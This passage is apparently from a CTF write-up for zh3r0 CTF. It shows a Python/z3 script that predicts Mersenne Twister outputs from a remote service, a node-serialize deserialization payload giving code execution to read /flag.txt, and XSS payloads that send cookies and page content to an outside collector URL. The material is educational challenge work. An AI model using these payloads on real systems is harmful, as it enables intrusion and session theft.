global mti
if mti >= N:
for kk in range(N - M):
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK)
mt[kk] = mt[kk + M] ^ rshift(y, 1) ^ (MATRIX_A * (y & 0x1))
for kk in range(N - M, N - 1):
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK)
mt[kk] = mt[kk + (M-N)] ^ rshift(y, 1) ^ (MATRIX_A * (y & 0x1))
y = (mt[N - 1] & UPPER_MASK) | (mt[0] & LOWER_MASK)
mt[N - 1] = mt[M - 1] ^ rshift(y, 1) ^ (MATRIX_A * (y & 0x1))
mti = 0
y = mt[mti]
mti = mti + 1
y = y ^ rshift(y, 11)
y = y ^ ((y << 7) & 0x9d2c5680)
y = y ^ ((y << 15) & 0xefc60000)
y = y ^ rshift(y, 18)
return y
s = z3.Solver()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("crypto.zh3r0.cf", 4444))
pat = re.compile("round score: (\\d+)/(\\d+)\n")
pat2 = re.compile("round score: (\\d+)\n")
query_total = 2000
query_num = 1000
for i in range(query_num):
sock.send("0\n".encode())
msg = ""
while True:
msg += sock.recv(4096).decode()
res = pat.search(msg)
if res:
bunsi = int(res.group(1))
bunbo = int(res.group(2))
value = bunbo * ((1 << 53) // bunsi)
break
res = pat2.search(msg)
if res:
bunsi = int(res.group(1))
value = ((1 << 53) // bunsi)
break
a = rshift(genrand_int32(), 5)
b = rshift(genrand_int32(), 6)
if value != ((1 << 53) // 1024):
# s.add(a * 67108864 + b == value)
s.add(a == (value >> (32 - 6)))
s.add(b == (value & ((1 << (32 - 6)) - 1)))
if i % 50 == 0:
sys.stderr.write(str(i) + "\n")
sys.stderr.write("solving...\n")
start_time = time.time()
res = s.check()
end_time = time.time()
sys.stderr.write("done in " + str(end_time - start_time) + " sec.\n")
if res == z3.sat:
m = s.model()
mt = [m[v].as_long() for v in mt_vars]
print(mt)
mti = N
rshift = lambda a, b : a >> b
for _ in range(query_num):
genrand_int32()
genrand_int32()
for i in range(query_num, query_total):
a = genrand_int32() >> 5
b = genrand_int32() >> 6
value = (a * 67108864 + b) / float(1 << 53)
sock.send((str(value) + "\n").encode())
msg = ""
while True:
msg += sock.recv(4096).decode()
if "guess" in msg:
break
if "zh3r0" in msg:
print(msg)
sock.close()
sys.exit(0)
if i % 50 == 0:
sys.stderr.write(str(i) + "\n")
else:
print(res)
sock.close()
zh3r0{r34l_m3n_d34l_w17h_m3r53nn3_w17h_r34l_v4lu3s}
Web
sparta
A link (an URL starting with http) and a server program were given.
The link didn't seem accessible from Firefox and Google Chrome (at least in normal ways).
Google Chrome gave me ERR_UNSAFE_PORT.
Reading the program, I found a part that is decoding data from cookie as Base64 and passing that to serialize.unserialize.
The serialize is:
var serialize = require('node-serialize');
I googled "node-serialize writeup" and found this after following a few links:
Exploiting Node.js deserialization bug for Remote Code Execution(CVE-2017-5941)
According to this, we can have it execute programs by adding () after serialized functions.
We can try the serialization from "Try on RunKit" here:
node-serialize - npm
Also, there should be a file /flag.txt, according to the Dockerfile given.
In conclusion, I succeeded to get the flag by encoding this
{"username":"_$$ND_FUNC$$_function username() {return require('fs').readFileSync('/flag.txt', 'utf8')}()"}
to Base64 via CyberChef and put that in the cookie.
In other words, I got the flag by sending the following HTTP request via Tera Term:
POST /guest HTTP/1.1
Host: web.zh3r0.cf:6666
Connection: close
Content-Length: 0
Cookie: guest=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiB1c2VybmFtZSgpIHtyZXR1cm4gcmVxdWlyZSgnZnMnKS5yZWFkRmlsZVN5bmMoJy9mbGFnLnR4dCcsICd1dGY4Jyl9KCkifQ%3D%3D
zh3r0{4ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts_3mper0r}
bxxs
An URL for a web page was given.
We were able to send some text from the "Send a feedback to admin" page linked from the page.
In the following data, I used a domain for RequestBin endpoint instead of example.com.
I received some requests with empty data by sending this:
<img src="x" id="deadbeef"><img src="x" onerror="document.getElementById('deadbeef').src='https://example.com/?deadbeef='+encodeURIComponent(document.cookie)">
According to the result of sending this, the texts sent looked put in the body tag without modification:
<img src="x" id="deadbeef"><img src="x" onerror="h=document.getElementsByTagName('html')[0].innerHTML;document.getElementById('deadbeef').src='https://example.com/?deadbeef='+encodeURIComponent(h)">
According to the result of sending this, the URL for this HTML was found to be
http://0.0.0.0:8080/Secret_admin_cookie_panel:
<img src="x" id="deadbeef"><img src="x" onerror="document.getElementById('deadbeef').src='https://example.com/?deadbeef='+encodeURIComponent(location.href)">
I changed 0.0.0.0:8080 in this URL to the domain and port for the challenge page, and found that data I sent is displayed.
After reloading the page several times, the flag was shown as an iframe showing http://web.zh3r0.cf:3333/flag.
zh3r0{{Ea5y_bx55_ri8}}